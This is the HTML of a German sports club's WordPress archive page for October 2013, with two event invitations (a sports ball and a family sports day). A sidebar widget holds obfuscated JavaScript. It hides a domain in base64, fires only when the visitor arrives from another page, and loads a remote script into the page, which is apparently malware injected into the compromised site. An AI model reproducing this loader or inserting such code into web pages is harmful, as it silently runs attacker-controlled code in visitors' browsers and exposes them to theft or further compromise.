<div id="r_sidebar">

<!--sidebar.php-->

<li id="facebooklikebox-2" class="widget widget_FacebookLikeBox"><h2 class="widgettitle">SSV auf Facebook</h2>
<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/SSVJueterbog" width="150" show_faces="false" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li>
<li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>

		<ul>
						<li><a href="https://www.ssv-jueterbog.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.ssv-jueterbog.de/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="https://www.ssv-jueterbog.de/?feed=comments-rss2">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
<li id="search-2" class="widget widget_search"><!--create the searchfield-->
<h2>Suche</h2>
	
<br />
<form method="get" id="searchform" action="https://www.ssv-jueterbog.de/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Suche" />
</div>
</form>

<!--searchform.php end-->
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiv</h2>

			<ul>
					<li><a href='https://www.ssv-jueterbog.de/?m=202509'>September 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202506'>Juni 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202502'>Februar 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202412'>Dezember 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202410'>Oktober 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202407'>Juli 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202406'>Juni 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202403'>März 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202401'>Januar 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202312'>Dezember 2023</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202307'>Juli 2023</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202210'>Oktober 2022</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202108'>August 2021</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202107'>Juli 2021</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202010'>Oktober 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202009'>September 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202008'>August 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202005'>Mai 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202003'>März 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202002'>Februar 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202001'>Januar 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201912'>Dezember 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201911'>November 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201909'>September 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201906'>Juni 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201905'>Mai 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201904'>April 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201903'>März 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201809'>September 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201805'>Mai 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201804'>April 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201803'>März 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201802'>Februar 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201801'>Januar 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201603'>März 2016</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201504'>April 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201503'>März 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201502'>Februar 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201501'>Januar 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201412'>Dezember 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201410'>Oktober 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201409'>September 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201408'>August 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201406'>Juni 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201405'>Mai 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201404'>April 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201403'>März 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201402'>Februar 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201312'>Dezember 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201311'>November 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201310'>Oktober 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201309'>September 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201306'>Juni 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201305'>Mai 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201304'>April 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201303'>März 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201301'>Januar 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201212'>Dezember 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201211'>November 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201210'>Oktober 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201209'>September 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201208'>August 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201207'>Juli 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201206'>Juni 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201205'>Mai 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201204'>April 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201202'>Februar 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201112'>Dezember 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201111'>November 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201110'>Oktober 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201109'>September 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201108'>August 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201107'>Juli 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201106'>Juni 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201105'>Mai 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201104'>April 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201103'>März 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201102'>Februar 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201101'>Januar 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201012'>Dezember 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201011'>November 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201010'>Oktober 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201009'>September 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201008'>August 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201007'>Juli 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201006'>Juni 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201005'>Mai 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201004'>April 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201002'>Februar 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201001'>Januar 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200912'>Dezember 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200911'>November 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200910'>Oktober 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200909'>September 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200908'>August 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200907'>Juli 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200906'>Juni 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200905'>Mai 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200904'>April 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200903'>März 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200901'>Januar 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200812'>Dezember 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200811'>November 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200810'>Oktober 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200809'>September 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200808'>August 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200807'>Juli 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200806'>Juni 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200805'>Mai 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200804'>April 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200803'>März 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200802'>Februar 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200801'>Januar 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200712'>Dezember 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200711'>November 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200710'>Oktober 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200709'>September 2007</a></li>
			</ul>

			</li>
<li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

</div>
<div id="content">
	<!--the loop-->

		
				<h3>Archiv von Oktober 2013</h3>

		

		<!-- navigation-->

               				
                <!--loop article begin-->

				                <!--post title as a link-->
<div class="postspace3">
	</div>	
				<h2 id="post-1008"><a href="https://www.ssv-jueterbog.de/?p=1008" rel="bookmark" title="Permanenter Link zu Einladung zum Sportlerball 2013 &#8211; 20 Jahre Abteilung Leichtathletik">Einladung zum Sportlerball 2013 &#8211; 20 Jahre Abteilung Leichtathletik</a></h2>
                                <!--post time-->
				<b>Mittwoch, 2.Oktober 2013</b>
				
			<!--optional excerpt or automatic excerpt of the post-->
				<p>Liebe Sportfreundinnen und Sportfreunde,<br />
feiert mit uns auf unserem Sportlerball 2013 und erinnert Euch an die sportlichen Leistungen insbesondere unserer überaus erfolgreichen Abteilung Leichtathletik. Neben einem leckeren Buffet erwartet Euch Musik von DJ Vulkan, Live-Gesang von Sissi Dorneburg, eine tolle Showeinlage und wie immer Ehrungen unserer Mitglieder.<br />
Ort: Schmied zu Jüterbog (Markt 12, 14913 Jüterbog)<br />
Termin: 09.11.2013<br />
Beginn: 19.00 [&#8230;]</p>

			
	       <!--one post end-->
				                <!--post title as a link-->
<div class="postspace3">
	</div>	
				<h2 id="post-1006"><a href="https://www.ssv-jueterbog.de/?p=1006" rel="bookmark" title="Permanenter Link zu Einladung Familiensportfest 2013 unter dem Motto &#8222;Sport und Gesundheit von Jung bis Alt&#8220;">Einladung Familiensportfest 2013 unter dem Motto &#8222;Sport und Gesundheit von Jung bis Alt&#8220;</a></h2>
                                <!--post time-->
				<b>Mittwoch, 2.Oktober 2013</b>
				
			<!--optional excerpt or automatic excerpt of the post-->
				<p>Liebe Sportfreundinnen und Sportfreunde,<br />
wir laden Euch mit Euren Kindern bzw. Eltern und Großeltern recht herzlich zum Familiensportfest 2013 ein!<br />
Ort: Wiesenhalle<br />
Termin: Sonntag, den 03.11.2013<br />
Beginn: 13.00 Uhr<br />
Startgeld: 5,- € pro Familie und eine Kleinigkeit für das Buffet<br />
Wir stellen Euch neben unserer 20-Jährigen und überaus erfolgreichen Abteilung Leichtathletik auch unsere anderen gesundheitsorientierten Abteilungen für Jung (ab 2 Jahren) [&#8230;]</p>

			
	       <!--one post end-->
		                
               <!-- navigation-->
               			<!-- do not delete-->
			
	
<!--archive.php end-->
</div>

<!--include footer-->
<div id="footer">

<!--footer.php-->
	
		<strong>www.ssv-jueterbog.de</strong> wird geschrieben mit <a href="http://wordpress.org/">WordPress</a> unter Verwendung des <a href="http://rockinthemes.com/rockinnewspaper-3-column-free-wordpress-theme-released/">RockinNewspaper theme</a> gestaltet von <a href="http://www.corymiller.com">Cory Miller</a> von <a href="http://rockinthemes.com/free-wordpress-themes/">RockinThemes</a> | Sponsoring von <a href="http://www.webhostingunleashed.com/cpanel-hosting.php">Cpanel Hosting</a> | Deutsche Version (1.1) von <a href="http://blog.m-a-mayer.de/">MAM</a>
	
                 <!--necessary-->
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ssv-jueterbog.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ssv-jueterbog.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</div>
</div>
</body>
</html>
